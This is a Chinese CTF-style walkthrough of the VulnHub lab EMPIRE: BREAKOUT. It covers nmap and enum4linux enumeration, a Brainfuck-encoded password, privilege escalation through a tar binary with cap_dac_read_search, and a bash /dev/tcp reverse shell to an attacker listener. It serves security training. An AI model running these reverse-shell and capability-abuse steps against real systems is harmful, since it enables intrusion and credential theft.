vulnhub靶场之EMPIRE

准备:

攻击机:虚拟机kali、本机win10。

靶机:EMPIRE: BREAKOUT,地址我这里设置的桥接,下载地址:https://download.vulnhub.com/empire/02-Breakout.zip,下载后直接VirtualBox打开,如果使用vm打开可能会存在ip问题。

涉及的知识点:shell反弹、权限提升、smb、samba扫描、解密、getcap命令的使用(查看可执行文件获取的内核权限)。

信息收集:



使用nmap扫描靶机开放的端口和对应的具体服务信息,命令:nmap -T4 -sV -p- -A 192.168.1.4。



对80端口进行文件扫描,但是未发现什么有用的信息。





分别访问下80、10000、20000端口,发现80是一个默认的页面,10000和20000页面是两个登录页面。



尝试对登录窗口进行注入、爆破均失败,但是在80端口的源代码信息中发现了一串加密的字符串。

<!--

don't worry no one will get here, it's safe to share with you my access. Its encrypted :)

++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.

-->

开始渗透:

在http://esoteric.sange.fi/brainfuck/impl/interp/i.html网站对字符串进行解密,获得字符串:.2uqPEfj3D<P'a-3



观察到139、445端口开启的samba软件(基于smb协议),因此我们可以使用enum4linux(smb、samba专用扫描器)来进行扫描以下,命令:enum4linux 192.168.1.4,获得用户名:cyber。



使用获得账户名和密码尝试进行登录:cyber/.2uqPEfj3D<P'a-3,发现在20000端口可以登录成功并具有shell权限。



在cyber账户权限下找到第一个flag。

提权:



在/cyber目录下我们还发现了tar文件,查看文件权限发现其具有可执行权限,命令:ls -l。



那我们就查看下该文件执行时所具有的内核权限,命令:getcap tar,发现其可以绕过文件的读权限检查以及目录的读/执行权限的检查(cap_dac_read_search表示的就是这个意思)。



对网站目录目录进行查看,最后在/var目录下发现backup文件,其他目录下未发现有用信息。



在/backups文件夹下发现密码的备份文件:.old_pass.bak





然后对.old_pass.bak文件进行压缩和解压就可以读取root密码,压缩密码:./tar -cvf upfine.tar /var/backups/.old_pass.bak,解压密码:./tar -xvf upfine.tar,然后进入/var/backups目录下读取.old_pass.bak文件,发现root密码:Ts&4&YurgtRX(=~h。



到这里的话有两种方式,第一种:在10000端口采用:admin/Ts&4&YurgtRX(=~h,进行登录,进入后可直接获得root账户权限。



第二种:反弹一个shell,在kali中开启对8899端口的监听,命令:nc -lvvp 8899,然后在靶机中执行bash命令:bash -c 'bash -i >& /dev/tcp/192.168.1.12/8899 0>&1'。

在反弹的shell中切换root用户并查看root下的文件信息,成功获得第二个flag。

vulnhub靶场之EMPIRE的更多相关文章

- 【Vulnhub靶场】EMPIRE: BREAKOUT

环境准备 下载靶机,导入到vmware里面,这应该不用教了吧 开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了 攻击机IP地址为:192.168.2.15 靶机IP地址为:192.16 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

随机推荐

- HTTP配置

目录 HTTP配置 虚拟主机 相同IP不同端口 不同IP相同端口 相同IP相同端口不同域名 Linux修改hosts文件 Windows修改hosts文件 配置https HTTP配置 虚拟主机 虚拟 ...

- 6.8 NOI 模拟

\(T1\ edge\) 考虑\(O(q\times n\times \log n)\)的暴力 暴力二分,直接树上差分 #define Eternal_Battle ZXK #include<b ...

- 技术分享|闪回在MySQL中的实现和改进

